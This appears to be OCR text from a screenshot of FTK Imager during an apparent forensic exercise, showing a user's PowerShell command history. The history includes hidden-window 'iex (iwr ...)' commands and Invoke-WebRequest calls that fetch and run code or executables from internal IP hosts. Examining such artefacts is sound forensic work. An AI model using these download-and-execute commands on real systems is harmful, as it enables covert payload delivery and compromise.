 AccessData FTK Imager 4.7.1.2
File View Mode Help
Evidence Tree
MMC
Network
Protect
Spelling
SystemCertificates
Vault
Windows
AccountPictures
CloudStore
Libraries
Network Shortcuts
PowerShell
PSReadLine
Hex Value Interpreter
Type Size Value
signed integer 1-8
unsigned integer 1-8
FILETIME (UTC) 8
Byte order: Little endian Big endian
Properties Hex Value Interpreter
File List
Name Size Ty
ConsoleHost_history.txt 7 R
powershell -w hidden -Command "iex (iwr 'http://192.168.102.8:8000/download.tx
powershell -w hidden -Command "iex (iwr \'http://192.168.102.8:8000/download.t
powershell -w hidden -Command "iex (iwr 'http://192.168.102.8:8000/download.tx
Invoke-WebRequest
ls
cd .\Downloads\
l
ls
clear
Invoke-WebRequest http://192.168.56.104:8000/bLAcKmEeTWUkOng.exe -OutFile C:\U
Invoke-WebRequest http://192.168.56.102:8000/bLAcKmEeTWUkOng.exe -OutFile C:\U
Invoke-WebRequest http://192.168.56.102:8000/bLAcKmEeTWUkOng.exe -OutFile C:\U
cd C:\Users\Admin
cd ..\..\Users\
Listed: 1 Selected: 1 Evidence.ad1/Custom Content Image([Multi]) [AD1]/\\.\PHYSICALDRIVEn:Partition 2 [40178MB]:NONAME [NTFS]/[root]/Users/wukong/AppData/ NUM